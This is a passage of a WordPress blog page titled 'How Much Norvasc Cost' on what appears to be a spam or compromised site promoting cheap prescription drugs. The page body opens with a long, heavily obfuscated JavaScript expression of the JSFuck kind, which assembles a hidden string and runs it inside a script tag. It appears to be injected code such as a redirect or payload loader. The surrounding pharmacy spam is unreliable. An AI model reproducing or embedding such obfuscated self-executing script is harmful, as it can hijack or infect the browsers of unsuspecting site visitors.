[![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[36]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[37]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+$[1]+$[22]+$[42]+([]+[]+{})[+!+[]]+$[3]+$[23]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[39]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[43]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+(+{}+[]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[0]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[40]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[43]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[23]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[37]+$[9]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[11]+$[40]+$[9]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[34]+$[23]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[45]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[45]+$[14]+$[35]+$[35]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[45]+$[14]+$[35]+$[35]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[47]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[45]+$[24]+$[35]+$[35]+$[35]+$[35]+$[35]+$[35]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[45]+$[35]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[23]+$[45]+$[35]+$[5]+$[34]+$[48]+$[33]+$[36]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[48]+$[9]+$[6]+$[49])();</script></p>

</div><!-- .entry -->

<div class="post-tags clr">
	</div>

<div class="entry-share clr minimal side">

	
		<h3 class="theme-heading social-share-title">
			<span class="text">Please Share This</span>
		</h3>

	
	<ul class="oss-social-share clr">

		
				<li class="twitter">
					<a href="https://twitter.com/share?text=How%20Much%20Norvasc%20Cost&amp;url=https%3A%2F%2Fwww.ogdenbenefits.com%2Fhow-much-norvasc-cost%2F" title="Share on Twitter" onclick="oss_onClick( this.href );return false;">
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
								<path d="M23.954 4.569c-.885.389-1.83.654-2.825.775 1.014-.611 1.794-1.574 2.163-2.723-.951.555-2.005.959-3.127 1.184-.896-.959-2.173-1.559-3.591-1.559-2.717 0-4.92 2.203-4.92 4.917 0 .39.045.765.127 1.124C7.691 8.094 4.066 6.13 1.64 3.161c-.427.722-.666 1.561-.666 2.475 0 1.71.87 3.213 2.188 4.096-.807-.026-1.566-.248-2.228-.616v.061c0 2.385 1.693 4.374 3.946 4.827-.413.111-.849.171-1.296.171-.314 0-.615-.03-.916-.086.631 1.953 2.445 3.377 4.604 3.417-1.68 1.319-3.809 2.105-6.102 2.105-.39 0-.779-.023-1.17-.067 2.189 1.394 4.768 2.209 7.557 2.209 9.054 0 13.999-7.496 13.999-13.986 0-.209 0-.42-.015-.63.961-.689 1.8-1.56 2.46-2.548l-.047-.02z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="facebook">
					<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.ogdenbenefits.com%2Fhow-much-norvasc-cost%2F" title="Share on Facebook" onclick="oss_onClick( this.href );return false;">
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
								<path d="M5.677,12.998V8.123h3.575V6.224C9.252,2.949,11.712,0,14.736,0h3.94v4.874h-3.94
								c-0.432,0-0.934,0.524-0.934,1.308v1.942h4.874v4.874h-4.874V24H9.252V12.998H5.677z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="googleplus">
					<a href="https://plus.google.com/share?url=https%3A%2F%2Fwww.ogdenbenefits.com%2Fhow-much-norvasc-cost%2F" title="Share on Google+" onclick="oss_onClick( this.href );return false;">
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
								<path d="M7.636,10.929V13.5h4.331c-0.175,1.104-1.309,3.236-4.331,3.236c-2.607,0-4.735-2.121-4.735-4.736
								s2.127-4.736,4.735-4.736c1.484,0,2.476,0.621,3.044,1.157l2.073-1.961C11.422,5.239,9.698,4.5,7.636,4.5C3.415,4.5,0,7.854,0,12
								s3.415,7.5,7.636,7.5c4.407,0,7.331-3.043,7.331-7.329c0-0.493-0.055-0.868-0.12-1.243H7.636z"/>
								<path d="M21.818,10.929V8.786h-2.182v2.143h-2.182v2.143h2.182v2.143h2.182v-2.143H24c0,0.022,0-2.143,0-2.143
								H21.818z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="pinterest">
					<a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.ogdenbenefits.com%2Fhow-much-norvasc-cost%2F&amp;media=&amp;description=Rating+4.6+stars%2C+based+on+150+comments+Generic+Norvasc+For+Sale.+Cheap+Prescription+Drugs+Online+Wingecarribee+Public+teacher+will+ensure+Cheapest+Price+On+Zocor+homework+is%3A+upon+Roast+the+age%2C+Get+or+Reset+PIN+mentions+at+the+end+statement+It%26hellip%3B" title="Share on Pinterest" onclick="oss_onClick( this.href );return false;">
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
								<path d="M13.757,17.343c-1.487,0-2.886-0.804-3.365-1.717c0,0-0.8,3.173-0.969,3.785
								c-0.596,2.165-2.35,4.331-2.487,4.508c-0.095,0.124-0.305,0.085-0.327-0.078c-0.038-0.276-0.485-3.007,0.041-5.235
								c0.264-1.118,1.772-7.505,1.772-7.505s-0.44-0.879-0.44-2.179c0-2.041,1.183-3.565,2.657-3.565c1.252,0,1.857,0.94,1.857,2.068
								c0,1.26-0.802,3.142-1.216,4.888c-0.345,1.461,0.734,2.653,2.174,2.653c2.609,0,4.367-3.352,4.367-7.323
								c0-3.018-2.032-5.278-5.731-5.278c-4.177,0-6.782,3.116-6.782,6.597c0,1.2,0.355,2.047,0.909,2.701
								c0.255,0.301,0.29,0.422,0.198,0.767c-0.067,0.254-0.218,0.864-0.281,1.106c-0.092,0.349-0.375,0.474-0.69,0.345
								c-1.923-0.785-2.82-2.893-2.82-5.262c0-3.912,3.3-8.604,9.844-8.604c5.259,0,8.72,3.805,8.72,7.89
								C21.188,13.307,18.185,17.343,13.757,17.343z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="linkedin">
					<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.ogdenbenefits.com%2Fhow-much-norvasc-cost%2F&amp;title=How%20Much%20Norvasc%20Cost&amp;summary=Rating+4.6+stars%2C+based+on+150+comments+Generic+Norvasc+For+Sale.+Cheap+Prescription+Drugs+Online+Wingecarribee+Public+teacher+will+ensure+Cheapest+Price+On+Zocor+homework+is%3A+upon+Roast+the+age%2C+Get+or+Reset+PIN+mentions+at+the+end+statement+It%26hellip%3B&amp;source=https://www.ogdenbenefits.com/" title="Share on LinkedIn" onclick="oss_onClick( this.href );return false;">
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
								<path d="M6.52,22h-4.13V8.667h4.13V22z M4.436,6.92
								c-1.349,0-2.442-1.101-2.442-2.46C1.994,3.102,3.087,2,4.436,2s2.442,1.102,2.442,2.46C6.877,5.819,5.784,6.92,4.436,6.92z
								M21.994,22h-4.109c0,0,0-5.079,0-6.999c0-1.919-0.73-2.991-2.249-2.991c-1.652,0-2.515,1.116-2.515,2.991c0,2.054,0,6.999,0,6.999
								h-3.96V8.667h3.96v1.796c0,0,1.191-2.202,4.02-2.202c2.828,0,4.853,1.727,4.853,5.298C21.994,17.129,21.994,22,21.994,22z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="viber">
					<a href="viber://forward?text=https%3A%2F%2Fwww.ogdenbenefits.com%2Fhow-much-norvasc-cost%2F" title="Share on Viber" onclick="oss_onClick( this.href );return false;">
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
								<path d="M14.957,5.825c0.764,0.163,1.349,0.453,1.849,0.921c0.643,0.608,0.996,1.343,1.151,2.4
								c0.105,0.689,0.062,0.96-0.182,1.184c-0.229,0.209-0.651,0.217-0.907,0.019c-0.186-0.139-0.244-0.286-0.287-0.685
								c-0.05-0.53-0.143-0.902-0.302-1.246c-0.341-0.731-0.942-1.111-1.957-1.235c-0.477-0.058-0.62-0.112-0.775-0.294
								c-0.283-0.337-0.174-0.883,0.217-1.084c0.147-0.074,0.209-0.081,0.535-0.062C14.5,5.755,14.798,5.79,14.957,5.825z M14.131,2.902
								c2.353,0.344,4.175,1.436,5.369,3.209c0.671,0.999,1.089,2.171,1.233,3.429c0.05,0.461,0.05,1.3-0.004,1.44
								c-0.051,0.131-0.213,0.309-0.353,0.383c-0.151,0.078-0.473,0.07-0.651-0.023c-0.298-0.151-0.388-0.391-0.388-1.041
								c0-1.002-0.26-2.059-0.709-2.88c-0.512-0.937-1.256-1.711-2.163-2.249c-0.779-0.465-1.93-0.809-2.981-0.894
								c-0.38-0.031-0.589-0.108-0.733-0.275c-0.221-0.252-0.244-0.592-0.058-0.875C12.895,2.813,13.205,2.763,14.131,2.902z
								M5.002,0.514c0.136,0.047,0.345,0.155,0.465,0.232c0.736,0.488,2.787,3.108,3.458,4.416c0.384,0.747,0.512,1.3,0.392,1.711
								C9.193,7.314,8.988,7.547,8.069,8.286C7.701,8.584,7.356,8.89,7.301,8.971C7.162,9.172,7.049,9.567,7.049,9.846
								c0.004,0.646,0.423,1.819,0.973,2.721c0.426,0.7,1.19,1.598,1.946,2.287c0.888,0.813,1.671,1.366,2.555,1.804
								c1.136,0.565,1.83,0.708,2.337,0.472c0.128-0.058,0.264-0.135,0.306-0.17c0.039-0.035,0.337-0.399,0.663-0.801
								c0.628-0.79,0.771-0.917,1.202-1.065c0.547-0.186,1.105-0.135,1.667,0.151c0.427,0.221,1.357,0.797,1.957,1.215
								c0.791,0.553,2.481,1.931,2.71,2.206c0.403,0.495,0.473,1.13,0.202,1.831c-0.287,0.739-1.403,2.125-2.182,2.717
								c-0.705,0.534-1.206,0.739-1.865,0.77c-0.543,0.027-0.768-0.019-1.461-0.306c-5.442-2.241-9.788-5.585-13.238-10.179
								c-1.802-2.4-3.175-4.888-4.113-7.47c-0.547-1.505-0.574-2.16-0.124-2.93c0.194-0.325,1.019-1.13,1.62-1.579
								c1-0.743,1.461-1.018,1.83-1.095C4.285,0.371,4.723,0.414,5.002,0.514z M13.864,0.096c1.334,0.166,2.411,0.487,3.593,1.065
								c1.163,0.569,1.907,1.107,2.892,2.086c0.923,0.925,1.434,1.626,1.977,2.713c0.756,1.517,1.186,3.321,1.26,5.306
								c0.027,0.677,0.008,0.828-0.147,1.022c-0.294,0.375-0.942,0.313-1.163-0.108c-0.07-0.139-0.089-0.259-0.112-0.801
								c-0.039-0.832-0.097-1.37-0.213-2.013c-0.458-2.52-1.667-4.532-3.597-5.976c-1.609-1.208-3.272-1.796-5.45-1.924
								c-0.737-0.043-0.864-0.07-1.031-0.197c-0.31-0.244-0.326-0.817-0.027-1.084c0.182-0.166,0.31-0.19,0.942-0.17
								C13.116,0.027,13.6,0.065,13.864,0.096z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="vk">
					<a href="https://vk.com/share.php?url=https%3A%2F%2Fwww.ogdenbenefits.com%2Fhow-much-norvasc-cost%2F" title="Share on VK" onclick="oss_onClick( this.href );return false;">
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
								<path d="M11.701 18.771h1.437s.433-.047.654-.284c.21-.221.21-.63.21-.63s-.031-1.927.869-2.21c.887-.281 2.012 1.86 3.211 2.683.916.629 1.605.494 1.605.494l3.211-.044s1.682-.105.887-1.426c-.061-.105-.451-.975-2.371-2.76-2.012-1.861-1.742-1.561.676-4.787 1.469-1.965 2.07-3.166 1.875-3.676-.166-.48-1.26-.361-1.26-.361l-3.602.031s-.27-.031-.465.09c-.195.119-.314.391-.314.391s-.572 1.529-1.336 2.82c-1.623 2.729-2.268 2.879-2.523 2.699-.604-.391-.449-1.58-.449-2.432 0-2.641.404-3.75-.781-4.035-.39-.091-.681-.15-1.685-.166-1.29-.014-2.378.01-2.995.311-.405.203-.72.652-.539.675.24.03.779.146 1.064.537.375.506.359 1.636.359 1.636s.211 3.116-.494 3.503c-.495.262-1.155-.28-2.595-2.756-.735-1.26-1.291-2.67-1.291-2.67s-.105-.256-.299-.406c-.227-.165-.557-.225-.557-.225l-3.435.03s-.51.016-.689.24c-.166.195-.016.615-.016.615s2.686 6.287 5.732 9.453c2.79 2.902 5.956 2.715 5.956 2.715l-.05-.055z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="reddit">
					<a href="https://www.reddit.com/submit?url=https%3A%2F%2Fwww.ogdenbenefits.com%2Fhow-much-norvasc-cost%2F&amp;title=How%20Much%20Norvasc%20Cost" title="Share on Reddit" onclick="oss_onClick( this.href );return false;">
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
								<path d="M23.999,11.786c0-1.576-1.294-2.858-2.885-2.858c-0.689,0-1.321,0.241-1.817,0.641
								c-1.759-1.095-3.991-1.755-6.383-1.895l1.248-3.91l3.43,0.8c0.09,1.237,1.134,2.217,2.405,2.217c1.33,0,2.412-1.072,2.412-2.391
								c0-1.318-1.082-2.39-2.412-2.39c-0.93,0-1.739,0.525-2.141,1.291l-3.985-0.93c-0.334-0.078-0.671,0.112-0.775,0.436L11.547,7.65
								C8.969,7.712,6.546,8.375,4.658,9.534c-0.49-0.38-1.105-0.607-1.774-0.607C1.293,8.927,0,10.209,0,11.785
								c0,0.974,0.495,1.836,1.249,2.351c-0.031,0.227-0.048,0.455-0.048,0.686c0,1.97,1.156,3.803,3.254,5.16
								C6.468,21.283,9.13,22,11.952,22s5.485-0.716,7.496-2.018c2.099-1.357,3.254-3.19,3.254-5.16c0-0.21-0.014-0.419-0.041-0.626
								C23.464,13.689,23.999,12.798,23.999,11.786 M19.997,3.299c0.607,0,1.102,0.49,1.102,1.091c0,0.602-0.494,1.092-1.102,1.092
								s-1.102-0.49-1.102-1.092C18.896,3.789,19.389,3.299,19.997,3.299 M6.805,13.554c0-0.888,0.752-1.633,1.648-1.633
								c0.897,0,1.625,0.745,1.625,1.633c0,0.889-0.728,1.61-1.625,1.61C7.557,15.163,6.805,14.442,6.805,13.554 M15.951,18.288
								c-0.836,0.827-2.124,1.229-3.939,1.229c-0.004,0-0.008-0.001-0.013-0.001c-0.004,0-0.008,0.001-0.013,0.001
								c-1.815,0-3.103-0.402-3.938-1.229c-0.256-0.254-0.256-0.665,0-0.919c0.256-0.253,0.671-0.253,0.927,0
								c0.576,0.571,1.561,0.849,3.01,0.849c0.005,0,0.009,0.001,0.013,0.001c0.005,0,0.009-0.001,0.013-0.001
								c1.45,0,2.435-0.278,3.012-0.849c0.256-0.254,0.671-0.253,0.927,0C16.206,17.623,16.206,18.034,15.951,18.288 M15.569,15.163
								c-0.897,0-1.651-0.721-1.651-1.61s0.754-1.633,1.651-1.633s1.625,0.745,1.625,1.633C17.193,14.442,16.466,15.163,15.569,15.163"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="tumblr">
					<a href="https://www.tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fwww.ogdenbenefits.com%2Fhow-much-norvasc-cost%2F" title="Share on Tumblr" onclick="oss_onClick( this.href );return false;">
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
								<path d="M19.44,22.887c-1.034,0.487-1.97,0.828-2.808,1.024
								c-0.838,0.195-1.744,0.293-2.718,0.293c-1.106,0-2.083-0.14-2.933-0.418c-0.851-0.279-1.575-0.677-2.175-1.194
								c-0.6-0.518-1.017-1.067-1.248-1.649c-0.231-0.581-0.347-1.425-0.347-2.53V9.93H4.56V6.482c0.947-0.309,1.759-0.751,2.434-1.327
								C7.67,4.58,8.212,3.889,8.62,3.081C9.029,2.274,9.311,1.247,9.464,0h3.429v6.131h5.747V9.93h-5.747v6.208
								c0,1.403,0.074,2.304,0.223,2.702c0.149,0.399,0.426,0.718,0.829,0.954c0.536,0.322,1.148,0.483,1.838,0.483
								c1.225,0,2.444-0.399,3.657-1.196V22.887L19.44,22.887z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="viadeo">
					<a href="https://partners.viadeo.com/share?url=https%3A%2F%2Fwww.ogdenbenefits.com%2Fhow-much-norvasc-cost%2F" title="Share on Viadeo" onclick="oss_onClick( this.href );return false;">
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
								<path d="M21.046,0.546c-1.011,2.159-2.882,2.557-2.882,2.557c-1.87,0.476-2.525,1.202-2.525,1.202
								c-1.871,1.889-0.396,4.181-0.396,4.181c4.039-0.922,5.514-4.259,5.514-4.259c-0.181,2.242-4.986,4.887-4.986,4.887
								c1.592,1.565,3.111,1.374,4.112,0.775c1.328-0.795,1.968-2.537,1.968-2.537C23.142,3.484,21.046,0.546,21.046,0.546z
								M14.424,7.082c0.044,0.662,0.772,12.464-5.445,14.829c0,0,0.571,0.108,1.216,0.079c0,0,7.912-5.015,4.283-14.745
								C14.478,7.244,14.463,7.185,14.424,7.082z M11.113,0c1.988,3.356,3.067,6.364,3.311,7.081V7.052C13.936,1.88,11.113,0,11.113,0z"/>
								<path d="M16.465,15.438c0,1.192-0.283,2.301-0.85,3.332c-0.566,1.031-1.328,1.825-2.295,2.385
								c-0.962,0.559-2.022,0.839-3.169,0.839c-1.153,0-2.207-0.28-3.169-0.839C6.02,20.595,5.253,19.8,4.687,18.769
								c-0.566-1.03-0.85-2.139-0.85-3.332c0-1.845,0.62-3.42,1.861-4.725c1.24-1.3,2.725-1.953,4.454-1.953
								c0.82,0,1.587,0.152,2.3,0.447c0.073-0.756,0.337-1.457,0.625-2.032c-0.899-0.329-1.87-0.491-2.92-0.491
								c-2.496,0-4.561,0.923-6.197,2.772c-1.485,1.673-2.232,3.656-2.232,5.932c0,2.301,0.786,4.313,2.354,6.031
								C5.655,23.141,7.677,24,10.152,24c2.466,0,4.488-0.859,6.056-2.581c1.573-1.722,2.354-3.734,2.354-6.031
								c0-1.232-0.215-2.375-0.645-3.425c-0.723,0.447-1.406,0.677-1.973,0.8C16.295,13.578,16.465,14.471,16.465,15.438z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="whatsapp">
					<a href="whatsapp://send?text=https%3A%2F%2Fwww.ogdenbenefits.com%2Fhow-much-norvasc-cost%2F" title="Share on WhatsApp" onclick="oss_onClick( this.href );return false;" data-action="share/whatsapp/share">
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 90 90">
								<path id="WhatsApp" d="M90,43.841c0,24.213-19.779,43.841-44.182,43.841c-7.747,0-15.025-1.98-21.357-5.455L0,90l7.975-23.522
									c-4.023-6.606-6.34-14.354-6.34-22.637C1.635,19.628,21.416,0,45.818,0C70.223,0,90,19.628,90,43.841z M45.818,6.982
									c-20.484,0-37.146,16.535-37.146,36.859c0,8.065,2.629,15.534,7.076,21.61L11.107,79.14l14.275-4.537
									c5.865,3.851,12.891,6.097,20.437,6.097c20.481,0,37.146-16.533,37.146-36.857S66.301,6.982,45.818,6.982z M68.129,53.938
									c-0.273-0.447-0.994-0.717-2.076-1.254c-1.084-0.537-6.41-3.138-7.4-3.495c-0.993-0.358-1.717-0.538-2.438,0.537
									c-0.721,1.076-2.797,3.495-3.43,4.212c-0.632,0.719-1.263,0.809-2.347,0.271c-1.082-0.537-4.571-1.673-8.708-5.333
									c-3.219-2.848-5.393-6.364-6.025-7.441c-0.631-1.075-0.066-1.656,0.475-2.191c0.488-0.482,1.084-1.255,1.625-1.882
									c0.543-0.628,0.723-1.075,1.082-1.793c0.363-0.717,0.182-1.344-0.09-1.883c-0.27-0.537-2.438-5.825-3.34-7.977
									c-0.902-2.15-1.803-1.792-2.436-1.792c-0.631,0-1.354-0.09-2.076-0.09c-0.722,0-1.896,0.269-2.889,1.344
									c-0.992,1.076-3.789,3.676-3.789,8.963c0,5.288,3.879,10.397,4.422,11.113c0.541,0.716,7.49,11.92,18.5,16.223
									C58.2,65.771,58.2,64.336,60.186,64.156c1.984-0.179,6.406-2.599,7.312-5.107C68.398,56.537,68.398,54.386,68.129,53.938z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
	</ul>

</div><!-- .entry-share -->



	<section id="related-posts" class="clr">

		<h3 class="theme-heading related-posts-title">
			<span class="text">You Might Also Like</span>
		</h3>

		<div class="oceanwp-row clr">

			
			
				
				<article class="related-post clr col span_1_of_3 col-1 post-2068 post type-post status-publish format-standard hentry category-uncategorized entry">

					
					<h3 class="related-post-title">
						<a href="https://www.ogdenbenefits.com/costo-vibramycin-in-svizzera/" title="Costo Vibramycin In Svizzera" rel="bookmark">Costo Vibramycin In Svizzera</a>
					</h3><!-- .related-post-title -->

					<time class="published" datetime="2023-02-09T01:04:08+06:00"><i class="icon-clock" aria-hidden="true"></i>February 9, 2023</time>

				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-2 post-2122 post type-post status-publish format-standard hentry category-uncategorized entry">

					
					<h3 class="related-post-title">
						<a href="https://www.ogdenbenefits.com/where-to-buy-cheap-antabuse-la-ogdenbenefits-com/" title="Where To Buy Cheap Antabuse La. ogdenbenefits.com" rel="bookmark">Where To Buy Cheap Antabuse La. ogdenbenefits.com</a>
					</h3><!-- .related-post-title -->

					<time class="published" datetime="2023-02-11T13:18:42+06:00"><i class="icon-clock" aria-hidden="true"></i>February 11, 2023</time>

				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-3 post-1848 post type-post status-publish format-standard hentry category-uncategorized entry">

					
					<h3 class="related-post-title">
						<a href="https://www.ogdenbenefits.com/where-to-order-generic-kamagra-oral-jelly-uae/" title="Where To Order Generic Kamagra Oral Jelly Uae" rel="bookmark">Where To Order Generic Kamagra Oral Jelly Uae</a>
					</h3><!-- .related-post-title -->

					<time class="published" datetime="2023-01-10T16:50:18+06:00"><i class="icon-clock" aria-hidden="true"></i>January 10, 2023</time>

				</article><!-- .related-post -->

				
			
		</div><!-- .oceanwp-row -->

	</section><!-- .related-posts -->




</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Primary Sidebar">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="search-2" class="sidebar-box widget_search clr">
<form role="search" method="get" class="searchform" action="https://www.ogdenbenefits.com/">
	<label for="ocean-search-form-2">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="ocean-search-form-2" class="field" autocomplete="off" placeholder="Search" name="s">
			</label>
	</form>
</div>		<div id="recent-posts-2" class="sidebar-box widget_recent_entries clr">		<h4 class="widget-title">Recent Posts</h4>		<ul>
											<li>
					<a href="https://www.ogdenbenefits.com/meglio-comprare-antabuse-online/">Meglio comprare Antabuse online</a>
									</li>
											<li>
					<a href="https://www.ogdenbenefits.com/orlistat-generico-durante-la-notte/">Orlistat generico durante la notte</a>
									</li>
											<li>
